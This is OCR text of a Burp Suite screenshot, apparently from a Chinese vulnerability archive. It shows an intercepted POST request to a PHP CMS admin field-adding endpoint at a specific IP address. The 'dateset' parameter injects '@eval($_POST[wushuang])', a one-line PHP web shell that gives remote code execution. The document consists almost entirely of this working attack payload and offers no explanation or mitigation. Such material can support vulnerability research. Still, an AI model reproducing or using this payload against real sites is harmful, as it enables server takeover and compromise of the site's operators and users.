 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://140.143.29.140:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /index.php?m=admin&c=model_field&a=add&modelid=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://140.143.29.140/index.php?m=admin&c=model_field&a=add&modelid=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 166
Host: 140.143.29.140
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
yzmphp_adminname=
fieldtype=datetime&field=aaa&name=aaa&tips=aaa&setting=&dateset=array(1);@eval($_POST[wushuang])&defaultvalue=aaa&mi
nlength=0&maxlength=100&errortips=aaa&isadd=1&disabled=0&dosubmit=%E6%8F%90%E4%BA%A4
Type a search term 0 matches
零组资料文库